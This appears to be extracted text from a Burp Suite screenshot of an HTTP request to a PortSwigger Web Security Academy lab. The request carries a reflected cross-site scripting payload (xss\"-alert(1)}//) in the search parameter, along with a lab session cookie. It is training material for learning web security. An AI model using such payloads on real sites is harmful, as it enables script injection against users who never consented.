 Request
Pretty Raw Hex
\n
1 GET /search-results?search=xss\"-alert(1)}// HTTP/2
2 Host: 0abf00df032593ca8095076700510089.web-security-academy.net
3 Cookie: session=QZ38vKFVhddZEi8c9o8Bzlk2HfnyHxY6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abf00df032593ca8095076700510089.web-security-academy.net/
?search=test
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14